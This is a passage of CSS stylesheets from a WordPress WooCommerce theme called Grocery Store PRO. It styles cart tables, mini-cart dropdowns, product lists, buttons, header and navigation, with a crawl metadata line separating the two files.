     content: attr(data-title) ": ";
    float: left;
    font-weight: bold;
    text-transform: uppercase;



  }
  

  .woocommerce-cart .woocommerce table.shop_table.cart td:last-child {
    border-bottom: 0;
  }
  .shop_table .actions .button{
  	float: none;
  	margin: 15px auto!important;
  	display: block;
  }
  #customer_details .col-1, #customer_details .col-2,
  .woocommerce-MyAccount-content,
  .woocommerce-MyAccount-navigation{
  	width: 100%;
  	max-width: 100%;
  	float: none;
  	display: block;
  	clear: both;
  }
}


ul.products li.product .button.theme-btn.loading span:after{
	background:url(assets/img/loader.svg) no-repeat;
	content:"";
	position:absolute;
	width:50px;
	right:0px;
	top:-15px;
	bottom:0px;
}
ul.products li.product .button.theme-btn.loading:hover span:after{
	background:url(assets/img/loader-h.svg) no-repeat;
	top:-60px;
	right:-10px;
}

/*--------------
# Widgets
--------------*/
#secondary .widget ul.product_list_widget,
ul.product_list_widget{
	margin: 0px;
	padding: 0px;

}
#secondary .widget ul.product_list_widget li,
ul.product_list_widget li{
	padding-left: 0px;
}
#secondary .widget ul.product_list_widget li:before,
ul.product_list_widget li:before{
	display: none;
}
 .woocommerce ul.product_list_widget li a,
 #secondary .widget ul.product_list_widget li a{
    display: block;
    font-weight: 700;
    display: block;
    padding-left: 0px!important;
}
 .woocommerce ul.product_list_widget li a.product-link,
 #secondary .widget ul.product_list_widget li a.product-link {
	margin-bottom: 10px;
 }

.box-icon-cart .dropdown-box {
	padding:25px 20px 32px;
	position:absolute;
	background-color:#fff;
	border-radius:8px;
	top:calc(100% + 45px);
	width:332px;
	right:0;
	opacity:0;
	visibility:hidden;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
	z-index:999!important;
	box-shadow: -2px 2px 82px -26px rgba(0,0,0,.15);
	-webkit-box-shadow: -2px 2px 82px -26px rgba(0,0,0,.15);
	-moz-box-shadow: -2px 2px 82px -26px rgba(0,0,0,.15);
	line-height: 1;
	color: var( --primary-color );
	
}

.box-icon-cart .dropdown-box:before {
	content:'';
	position:absolute;
	top:-7px;
	right:70px;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-bottom:7px solid #fff;
}

.box-icon-cart:hover >.dropdown-box,
.box-icon-cart.mb-active >.dropdown-box {
	top:calc(100% + 10px);
	opacity:1;
	visibility:visible;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}

.box-icon-cart .dropdown-box ul > li {
	position:relative;
	clear: both;
	list-style: none;
	margin-bottom: 20px;
}

.box-icon-cart .dropdown-box ul > li .img-product {
	border-radius:8px;
}


.box-icon-cart .dropdown-box ul > li .info-product {
	padding-left: 0px;
	text-align: left;
}
.box-icon-cart .dropdown-box ul > li .info-product .name{
	display:inline-block;
	padding-bottom: 10px;
}
.box-icon-cart .dropdown-box ul > li .quantity{
	display: block;
	font-size: 12px;
	clear: both;
	width: 100%;
}
.box-icon-cart  .dropdown-box .total {
	text-align:left;
	display: block;
	clear: both;
	padding-top: 20px;
}

.box-icon-cart  .dropdown-box .total strong{
	color:#484848;
	font-weight:bold;
	float: left;
}

.box-icon-cart .dropdown-box .total span.amount  {
	color:var( --tertiary-color );
	font-size:22px;
	font-weight:500;
	float:right;
	padding-left: 15px;
	padding-right: 15px;
}
.box-icon-cart .dropdown-box .btn-cart {
	margin-top:10px;
	overflow:hidden;
}
.woocommerce-mini-cart__buttons{
	clear: both;
	padding-top: 20px;
}
.box-icon-cart .dropdown-box .theme-btn{
	width: 48%;
	display: inline-block;
	padding:13px 10px;
	float: left;
}
.box-icon-cart .dropdown-box .theme-btn.wc-forward{
	float:left;
}
.box-icon-cart .dropdown-box .theme-btn.wc-forward.checkout{
	float:right;
 }

.menu-category-list{
	display: table-cell;
	vertical-align: middle;
	width:auto;
	position: relative;
	background: var( --nav-deep );
	text-align: center;
	color: var(--nav-color );
	display: block;
	line-height: 63px;
	cursor: pointer;
	padding: 0 20px 0 55px;
	position: relative;
	font-family: var(--nav-fotns);
	font-size: 16px;
	text-decoration: none;
	text-transform: uppercase!important;
	font-weight: 500;
	word-spacing: 2px;
	box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, 0.048);
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	text-align: left;
	white-space: nowrap!important;
	
}
.menu-category-list:before{
	content: "";
	position: absolute;
	left: 0px;
	right: 0px;
	top: -6px;
	height: 6px;
	background:var( --nav-deep );
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	display: block;
	border-top-left-radius: 9px;
	border-top-right-radius: 9px;
	-webkit-border-top-left-radius: 9px;
	-webkit-border-top-right-radius: 9px;
	z-index: 9;
}
.menu-category-list i{
	position: absolute;
	left: 15px;
	top: 50%;
	font-size: 30px;
	margin-top: -15px;
}
.menu-category-list:hover,
.menu-category-list:hover:before,
.menu-category-list:focus,
.menu-category-list:focus:before{
	background: var( --nav-bg_h );
	color: var(--nav-color_h );
}
.menu-category-list .widget.woocommerce{
	position:absolute;
	right: 0px;
	left: 0px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	z-index:999!important;
	box-shadow: -2px 2px 82px -26px rgba(0,0,0,.15);
	-webkit-box-shadow: -2px 2px 82px -26px rgba(0,0,0,.15);
	-moz-box-shadow: -2px 2px 82px -26px rgba(0,0,0,.15);
	line-height: 1;
	color: var( --primary-color );
	border-bottom-left-radius: 9px;
	border-bottom-right-radius: 9px;
	-webkit-border-bottom-left-radius: 9px;
	-webkit-border-bottom-right-radius: 9px;
	background:var( --nav-deep );
	visibility:hidden;
	opacity: 0;
	top: 50%;
}
.menu-category-list.mb-active .widget.woocommerce{
	top: 100%;
	visibility:visible;
	opacity: 1;
	background: var( --nav-bg_h );

}
@media only screen and (min-width : 801px) {
	.menu-category-list:hover .widget.woocommerce,
	.menu-category-list:focus .widget.woocommerce{
		top: 100%;
		visibility:visible;
		opacity: 1;
		background: var( --nav-bg_h );
	
	}
}
.menu-category-list .widget.woocommerce ul{
	margin: 0px;
	padding: 0px;
	text-align: left;
}
.menu-category-list .widget.woocommerce li{
	display: block;
	list-style: none;
	position: relative;
}
.menu-category-list .widget.woocommerce li:after {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: -moz-radial-gradient(left, ellipse cover, rgba(197, 202, 213, 0.7) 0%, rgba(255, 255, 255, 0) 80%);
    background: -webkit-radial-gradient(left, ellipse cover, rgba(197, 202, 213, 0.7) 0%, rgba(255, 255, 255, 0) 80%);
    background: radial-gradient(ellipse at left, rgba(197, 202, 213, 0.7) 0%, rgba(255, 255, 255, 0) 80%);
}
.menu-category-list .widget.woocommerce li:last-child::after{
	display: none;
}
.menu-category-list .widget.woocommerce li a {
    line-height: 21px;
    padding: 15px 24px;
    display: block;
    position: relative;
    display: block;
    font-weight: normal;
    letter-spacing: 0px;
    word-spacing: 0px;
    font-size: 14px;
    text-transform: capitalize;
    color: var(--nav-color_h );
}
.menu-category-list .widget.woocommerce li a:hover,
.menu-category-list .widget.woocommerce li a:focus{
	color: var(--quaternary-color );
	background:var( --secondary-color );
}
.menu-category-list .widget.woocommerce ul ul{
	position:absolute;
	background-color:var(--nav-bg_h );
	width:260px;
	left: 80%;
	top: 0px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	z-index:999!important;
	box-shadow: -2px 2px 82px -26px rgba(0,0,0,.15);
	-webkit-box-shadow: -2px 2px 82px -26px rgba(0,0,0,.15);
	-moz-box-shadow: -2px 2px 82px -26px rgba(0,0,0,.15);
	line-height: 1;
	border-radius: 9px;
	visibility: hidden;
	opacity: 0;
	display: table;
	display: table-cell;
}
.menu-category-list .widget.woocommerce li:hover > ul{
	left: 100%;
	visibility:visible;
	opacity: 1;
}
.loop-btn-wrap{
	width: 100%;
	margin: 0px auto;
	position: relative;
	display: block;
	margin-top: 20px;
	cursor: pointer;
	padding-left: 40px;
	padding-right: 40px;
	
}
ul.products li.product .button,
ul.products li.product .added_to_cart.wc-forward {
	width: 100%;
	
}
.loop-btn-wrap .icon-btn{
	color: var(--secondary-color);
	border: 1px solid var(--secondary-color);
	cursor: pointer;
	display: inline-block;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	font-size:26px;
	position: relative;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	height: 49px;
	line-height: 49px;
	width: 48px;
	display: inline-block;
	position: absolute;
	top: 50%;
	opacity: 0;
	-webkit-transform: translateY(-29px); 
	transform: translateY(-29px);
}
.loop-btn-wrap .icon-btn.loading::after{
	background:url(assets/img/loader.svg) no-repeat;
	content:"";
	position:absolute;
	width:50px;
	right:0px;
	top:-15px;
	bottom:0px;
}
.loop-btn-wrap .icon-btn.loading:hover::after{
	background:url(assets/img/loader-h.svg) no-repeat;
}
.loop-btn-wrap .icon-btn.compare{
	left: 50%;
	
}

.do-to-list .loop-btn-wrap .icon-btn{
	-webkit-transform: translateY(0px); 
	transform: translateY(0px);
}
.loop-btn-wrap:hover .icon-btn.compare{
	left: -20px;
	opacity: 1;
}
.loop-btn-wrap .icon-btn.mywishlist{
	right: 50%;
	left: auto!important;
}
.loop-btn-wrap:hover .icon-btn.mywishlist{
	right: -20px;
	opacity: 1;
}
.loop-btn-wrap .icon-btn:hover{
	color: var( --quaternary-color );
	background: var( --secondary-color );
}
ul.products li.product.do-to-list{
	float: none!important;
	display:table;!important;
	width:100%!important;
}

ul.products li.product.do-to-list .woocommerce-LoopProduct-link{
	max-width: 260px;
	display: table-cell;
	width: 260px;
	vertical-align: middle;
}
ul.products li.product.do-to-list .content-wrap{
	vertical-align: middle;
	display: table-cell;
	text-align: left;
}
ul.products li.product.do-to-list .price{
	text-align: left;
}
ul.products li.product.do-to-list .woocommerce-loop-product__title{
	padding-bottom: 0px;
}
ul.products li.product .show-on-list{
	display: none!important;
}
ul.products li.product .show-on-list.show{
	display:block!important;
}
ul.products li.product.do-to-list .show-on-list{
	display: block;
}
ul.products li.product.do-to-list .loop-btn-wrap{
	text-align: center;
	margin-left: -5px;
	padding-left: 0px;
	width: auto;
}
ul.products li.product.do-to-list .icon-btn {
	position:relative;
	display:inline-block;
	margin: 0px 5px;
	float: left;
	opacity: 1;
	border-radius: 5px;
	--webkit-border-radius: 5px;
	
}
ul.products li.product.do-to-list .icon-btn.compare{
	left: 0px!important;
}
ul.products li.product.do-to-list .icon-btn.mywishlist{
	right:0px!important;
}
ul.products li.product.do-to-list .button{
	float: left;
	width:auto;
	max-width:100%;
	min-width: 160px;
}
ul.products li.product.do-to-list .show-on-list{
	display: block!important;
	padding-bottom: 15px;
}

table.shop_attributes td{
	text-align: left;
}
table.shop_attributes p{
	padding-bottom: 0px;
	text-align: left;
}
ul.compare-wishlist-single-post{
	clear: both;
}
ul.compare-wishlist-single-post li{
	display:inline-block;
	list-style: none;
	clear: both;
	position: relative;
	margin-bottom: 10px;
	margin-right: 30px;
}
ul.compare-wishlist-single-post li i{
	font-size:20px;
	margin-right:5px;
}
.header-style-element .top-form-minicart {
	float: right;
	padding: 0 30px 0 00px;
	min-width: 190px;
}
.header-style-element .header-icon,
.site-header .header-icon{
	float:right;
	position: relative;
	background: var( --nav-bg );
	text-align: center;
	color: var(--nav-color );
	display: block;
	padding: 0px 14px;
	line-height: 56px;
	cursor: pointer;
	position: relative;
	white-space: nowrap;
	border-radius: 7px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px; 
	font-size: 24px;
	margin-right: 4px;

}
.header-style-element .header-icon:hover,
.site-header .header-icon:hover{
	background: var( --nav-deep );
	color: var(  --quaternary-color );
}
.aspw-widgets-wrap-class{
	float: right;
	min-width: 600px;
	margin-right: 10px;
}
.site-header.header_style_1 .header-icon{
	background: var( --secondary-color );
}

h6.heading-share{
	margin:0px;
	padding:10px 0px;
	float:left;
	margin-right:30px;
	margin-top:20px;
}
ul.single-product-extra-container{
	margin:0px;
	padding:0px;
	float:left;
	margin-top:20px;
}
.single-product-extra-container li {
    float: left;
    margin-bottom: 5px;
    margin-right: 15px;
	list-style:none;
}
.single-product-extra-container li a{
    border: 1px solid var( --secondary-color );
    color: var( --secondary-color );
    height: 45px;
    line-height: 45px;
    text-align: center;
    transition: all 0.3s ease 0s;
    width: 45px;
	display:inline-block;

}
.single-product-extra-container li a:hover{
	background:var( --secondary-color );
	color:#FFF;
}
.woocommerce.wishlist-page ul.products li.product.last{
	margin-right: 3.8%;
}
.woocommerce.wishlist-page ul.products li.product.first{
	clear:none;
}
.woocommerce.wishlist-page ul.products li.product.gs-first{
	clear:both;
}
.woocommerce.wishlist-page ul.products li.product.gs-last{
	margin-right: 0px;
}
.removewhlist{
	position: absolute;
	right: 0px;
	color:#FF0000;
	right: -10px;
	top: -10px;
	font-size:20px;
	z-index: 99;
}
.removewhlist.loading:after{
	background:url(assets/img/loader.svg) no-repeat;
	content:"";
	position:absolute;
	width:50px;
	right:120px;
	top:120px;
	bottom:0px;
	width: 60px;
	height: 60px;
}
.removecompare{
	color:#FF0000;
	display: block;
	margin: auto 10px; 
}
.product-loop-wrp .product-image figure{
	position: relative;
}
.product-loop-wrp .product-image figure:after{
	font-family: 'IcoFont' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-feature-settings: "liga";
	-webkit-font-smoothing: antialiased;
	content: "\ef1f";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	color: #000;
	z-index: 9;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #fff;
	font-size:20px;
	-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  	-webkit-transform: translateX(-25px) scale(0);
    transform: translateX(-25px) scale(0);
    
}
.product-loop-wrp .product-image figure:hover:after{
	background: var( --secondary-color );
	color: #fff;
}
.product-loop-wrp:hover .product-image figure:after{
	-webkit-transform: translateX(-25px) scale(1);
    transform: translateX(-25px) scale(1);
}
.apsw-search-wrap .apsw-search-btn svg {
    fill:var(--secondary-color);
}

.woocommerce ul.products li.product.do-to-list .woocommerce-loop-product__title{
	margin-bottom: 15px;
}
.menu-category-list.focus-active .widget.woocommerce{
	visibility:visible;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{
	margin-right:10px;
}

.widget_price_filter .ui-slider .ui-slider-range{
	background: var( --secondary-color );
	opacity: 0.5;
}
.widget_price_filter .ui-slider .ui-slider-handle{
	background: var( --secondary-color );
}


@media only screen and (max-width : 1100px) {
	.aspw-widgets-wrap-class{
		min-width:75%;
	}
	
}
@media only screen and (max-width : 640px) {
	.menu-category-list .widget.woocommerce ul ul{
		position: static;
		display: none;
		width: 100%;
		visibility: visible;
		opacity: 1;

	}
}

.navbar-icon a{
	color: var(--quaternary-color);
	font-size: 22px;
	margin: 0px 10px;
}
.navbar-icon .top-form-minicart{
	margin-left: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://samaruceditorial.com/wp-content/themes/grocery-store-pro/style.css?ver=1.0.0
body_size: 14272
content:
/*!
Theme Name: Grocery Store PRO
Theme URI: https://athemeart.com/downloads/grocerystore-wordpress-woocommerce-theme/
Author: aThemeArt
Author URI: https://athemeart.com/
Description: Grocery-Store Pro is a WordPress WooCommerce theme built with the latest technology by following WooCommerce and WordPress standards. And it's striking layouts will serve you to boost sales instantly. Besides, it's advanced features and fully customizable Theme-Options, support you to build your online shop/store trouble-free. Also, it helps to start selling products and services by satisfying your target audience or customers.


Version: 1.2.5
Requires at least: 5.0
Tested up to: 5.4.2
Requires PHP: 7.0
License: GPLv3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: grocery-store
Tags: one-column, two-columns, right-sidebar, left-sidebar, custom-header, custom-menu, full-width-template, theme-options, threaded-comments, featured-images, post-formats, flexible-header, custom-background, footer-widgets, blog, portfolio, rtl-language-support, translation-ready, custom-logo
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# ROOT
	- COOMON
	- BUTTON
# Header
	- top bar
	- Nav,logo section
# POSTS 
		
/*--------------------------------------------------------------
# ROOT
--------------------------------------------------------------*/
:root {
 --primary-color: #777777;
 --secondary-color: #7fba00;
 --secondary-color-rgb: 127, 186, 0;
 --tertiary-color: #3a3939;
 --quaternary-color:#fff;
 --opacity:0, 0, 0;
 --nav-bg:#7fba00;
 --nav-bg_h:#fff;
 --nav-deep:#557c00;
 --nav-color:#fff;
 --nav-color_h:#7fba00;

 --heading-fonts:'K2D', sans-serif;
 --nav-fotns:'Poppins', sans-serif;
}
body {
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
	color: var( --primary-color );
	
	position: relative;
	background:#FAFAFA;
	

}
#page{
	overflow: hidden;
	
}
h1, h2, h3, h4, h5, h6, p, ul {
	margin: 0;
	padding: 0;
}
h1, h2, h3, h4, h5, h6 {
	color: var(--tertiary-color);
	font-family: var( --heading-fonts );
	font-weight: 700;
}
.container, .container-sm, .container-md, .container-lg, .container-xl,
.elementor-section.elementor-section-boxed > .elementor-container {
	max-width: 1400px;
}
a {
	color: var(--secondary-color);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	text-decoration: none;
}
a:hover, a:focus, a:active {
	color: var(--tertiary-color);
	text-decoration:none;
}

/* Button
	 ========================================================================== */
/*
.theme-btn,
.added_to_cart.wc-forward {
	border: none;
	font-family: inherit;
	font-size: inherit;
	color: inherit;
	background: none;
	cursor: pointer;
	padding: 15px 30px;
	display: inline-block;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight:normal;
	outline: none;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	border:1px solid var(--secondary-color);
	background:none;
	overflow: hidden;
	font-family: 'K2D', sans-serif;
	font-size:14px;
	color: var(--secondary-color)!important;
	letter-spacing:2px;
	position: relative;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

.theme-btn  span{
	margin-right: 30px;
	z-index: 11;
	position:relative;
}
.theme-btn  i{
	font-size: 40px;
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -18px;
	z-index: 11;


}
.theme-btn:after,
.added_to_cart.wc-forward:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 0;
	top: 50%;
	left: 50%;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	background: var(--secondary-color);
	z-index: 1;
}

.theme-btn:hover::after,.theme-btn:focus::after, .theme-btn:active::after,
.added_to_cart.wc-forward:hover::after,.added_to_cart.wc-forward:focus::after, .added_to_cart.wc-forward:active::after {
    height: 260%;
    opacity: 1;

}
.added_to_cart.wc-forward:after{
	z-index: -1;
}
.theme-btn:hover,.theme-btn:focus, .theme-btn:active,
.added_to_cart.wc-forward:hover,.added_to_cart.wc-forward:focus {
	color: var(--quaternary-color)!important;
}
*/

.theme-btn,
.added_to_cart.wc-forward {
	font-family: var( --heading-fonts );
	text-transform: uppercase;
	letter-spacing:2px;
	color: var(--secondary-color)!important;
	border:1px solid var(--secondary-color);
	background:none;
	outline: none;
	cursor: pointer;
	padding: 13px 30px;
	display: inline-block;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	overflow: hidden;
	font-size:14px;
	position: relative;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	overflow: hidden;
	
}

.theme-btn::before,
.added_to_cart.wc-forward:before {
	content: '';
	z-index: -1;
	position: absolute;
	top: 50%;
	left: -35px;
	margin: -15px 0 0 1px;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	background: var( --secondary-color );
	color: var( --quaternary-color );
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transform: scale3d(1, 2, 1);
	transform: scale3d(1, 2, 1);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
	-webkit-transition-timing-function: cubic-bezier(0.7,0,0.9,1);
	transition-timing-function: cubic-bezier(0.7,0,0.9,1);
}

.theme-btn > span,
.theme-btn i {
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	-webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
	transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
	display: inline-block;
}
.theme-btn:hover::before,
.added_to_cart.wc-forward:hover:before,
.theme-btn:focus::before,
.added_to_cart.wc-forward:focus:before {
	-webkit-transform: scale3d(-10, 9, 1);
	transform: scale3d(-10, 9, 1);
}


.theme-btn:hover,
.theme-btn:focus,
.added_to_cart.wc-forward:hover,
.added_to_cart.wc-forward:focus {
	color: var( --quaternary-color )!important;
}
.theme-btn:hover span,
.theme-btn:focus span{
	-webkit-transform: translate3d(-10px, 0, 0);
	transform: translate3d(-10px, 0, 0);
}
.theme-btn:hover i,
.theme-btn:focus i{
	-webkit-transform: translateX(5px) scale(1.9); 
	-moz-transform: translateX(5px) scale(1.9); 
	-ms-transform: translateX(5px) scale(1.9); 
	transform: translateX(5px) scale(1.9);
}

.theme-btn.inverted::before {
	content: attr(data-text);
	position: absolute;
	top: 0px;
	left: -2px;
	width: 100%;
	height: 100%;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
	margin: 0px;
	border-radius: 0%;
	z-index: -1;
	padding: 13px 20px;
	 content: "";
}
.theme-btn.inverted::after {
	 content: "\eac4";
	 text-align: center;
	 font-size: 40px;
	font-family: 'IcoFont' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	line-height: 1;
	position: absolute;
	width: 100%;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	-webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
	transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
	top: 50%;
	left: 0px;
	text-align: center;
	margin-top: -18px;
}

.theme-btn.inverted > span {
	display: block;
}
.theme-btn.inverted::before,
.theme-btn.inverted > span {
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	-webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
	transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.theme-btn.inverted:hover::before,
.theme-btn.inverted:focus::before,
.theme-btn.inverted:hover::after,
.theme-btn.inverted:focus::after,
.loop-btn-wrap:hover .theme-btn.inverted:before,
.loop-btn-wrap:focus .theme-btn.inverted:before,
.loop-btn-wrap:hover .theme-btn.inverted:after,
.loop-btn-wrap:focus .theme-btn.inverted:after {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	left: 0px;
}
.theme-btn.inverted:hover > span,
.theme-btn.inverted:focus > span,
.loop-btn-wrap:hover .theme-btn.inverted > span,
.loop-btn-wrap:focus .theme-btn.inverted > span {
	-webkit-transform: translate3d(0, 150%, 0);
	transform: translate3d(0, 150%, 0);
}
.loop-btn-wrap:hover .theme-btn.inverted:after,
.loop-btn-wrap:focus .theme-btn.inverted:after {
	color: var( --quaternary-color )!important;
}
/*--------------------- theme btn 2nd --------------*/
/*.theme-btn:hover::after,.theme-btn:focus::after, .theme-btn:active::after*/
.nav-links .theme-btn span{
	margin-right:auto;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.topbar{
	background:#F6F6F6;
	line-height: 40px;
	border-bottom: 1px solid #e1e1e1;
	 font-size: 13px;
}
ul.menu-top-header{
	float: right;
	border-left: 1px solid #e1e1e1;
}
ul.menu-top-header > li {
	float: right;
    position: relative;
    cursor: pointer;
    border-right: 1px solid #e1e1e1;
    list-style: none;
}

ul.menu-top-header > li > a {
    padding: 0 15px 0 15px;
    border: 0;
    font-size: 13px;
    display: block;
    -webkit-transition: all 0.0s ease-in-out;
	-moz-transition: all 0.0s ease-in-out;
	-ms-transition: all 0.0s ease-in-out;
	-o-transition: all 0.0s ease-in-out;
	transition: all 0.0s ease-in-out;
}
ul.menu-top-header > li i {
	margin-right: 5px;
}
ul.menu-top-header > li > a:hover,
ul.menu-top-header > li > a:focus, 
ul.menu-top-header > li > a:active,
ul.menu-top-header > li.current_page_item > a{
	background: var( --secondary-color );
	color: var( --quaternary-color );
	
}

header.site-header {
	display: block;
	clear: both;
	padding: 20px 0px 40px 0px;
}
#static_header_banner{
	display:block;
	height:50vh;
	background-color: #282E34;
	position:relative;
	z-index:1;	
}
#static_header_banner:after{
	content: "";
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	z-index: -1;
}
#static_header_banner .content-text{
	display: flex;
	align-items: center;
	justify-content: center;
	height:100%;
	color: var(--quaternary-color);
}
#static_header_banner .content-text h1{
	padding-bottom: 30px;
	margin: 0;
	margin: 0 auto;
	text-shadow: 5px 5px 35px rgba(43, 49, 54, 0.4);
	color: var(--quaternary-color);
	font-size: 3rem;
}
/* Nav,logo section
	 ========================================================================== */
.rd-navbar-static.sticky_disable.rd-navbar--is-stuck{
	position: static!important;
}
nav.rd-navbar {
	background: var(--nav-bg );
}
.rd-navbar-static .rd-navbar-nav > li > a {
	display: block;
	font-size: 16px;
	font-family: var(--nav-fotns);
	text-decoration: none;
	text-transform: uppercase;
	border-right-color: rgb(20, 24, 29);
	padding: 0px 20px;
	position: relative;
	line-height: 63px;
	font-weight: 500;
	letter-spacing: 2px;
	word-spacing: 2px;
	color: var(--nav-color );
	position: relative;
	padding-top: 3px;
}

.rd-navbar-static .rd-navbar-nav > li:hover > a,
.rd-navbar-static .rd-navbar-nav > li > a:focus,
.rd-navbar-static .rd-navbar-nav > li:active,
.rd-navbar-static .rd-navbar-nav > li.current-menu-item > a,
.rd-navbar-static .rd-navbar-nav > li.current_page_item > a,
.rd-navbar-static .rd-navbar-nav > li.current-menu-parent > a {
	color: var(--nav-color_h );
	background:var(--nav-bg_h );
	/*background: linear-gradient(180deg, rgba(237,237,237,1) 0%, rgba(255,255,255,1) 34%);*/ 
	-webkit-box-shadow: 0 20px 25px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 0 20px 25px rgba(0, 0, 0, 0.06);
	-o-box-shadow: 0 20px 25px rgba(0, 0, 0, 0.06);
	box-shadow: 0 20px 25px rgba(0, 0, 0, 0.06);
	
}
.rd-navbar-static .rd-navbar-nav > li > a:after {
	content: "";
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	position: absolute;
}
.rd-navbar-static ul.rd-navbar-dropdown a{
	color: var(--nav-color );
	text-decoration:none;
	font-weight:500;
	font-size: 14px;
	letter-spacing:1px;
	text-transform: capitalize;

}
.rd-navbar-static .rd-navbar-nav li i{
	margin-right: 5px;
	display: inline-block;
}

.rd-navbar-static .rd-navbar-dropdown li.focus > a, 
.rd-navbar-static .rd-navbar-dropdown li.opened > a, 
.rd-navbar-static .rd-navbar-dropdown a:hover,
.rd-navbar-static .rd-navbar-megamenu li.focus > a,
.rd-navbar-static .rd-navbar-megamenu li.opened > a,
.rd-navbar-static .rd-navbar-megamenu a:hover,
.rd-navbar-static .rd-navbar-megamenu li.current-menu-item > a,
.rd-navbar-static .rd-navbar-dropdown li.current-menu-item > a{
 	color: var(--nav-color_h );
	background:var(--nav-bg_h );

}
button.grocery-store-rd-navbar-toggle {
	background: var(--secondary-color);
	outline:none;
	color: var(--quaternary-color );
	left: auto;
    border: 1px solid var( --secondary-color );
    outline: none;
    font-size: 30px;
    padding: 2px 15px;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -30px;
    display: none;
    visibility: hidden;
}
button.grocery-store-rd-navbar-toggle:hover,
button.grocery-store-rd-navbar-toggle:focus{
	background: var(--quaternary-color);
	color: var(--secondary-color );
}
.rd-navbar-fixed .rd-navbar-nav li > a {
	color: var(--nav-color_h );
}
.rd-navbar-fixed .rd-navbar-nav li{
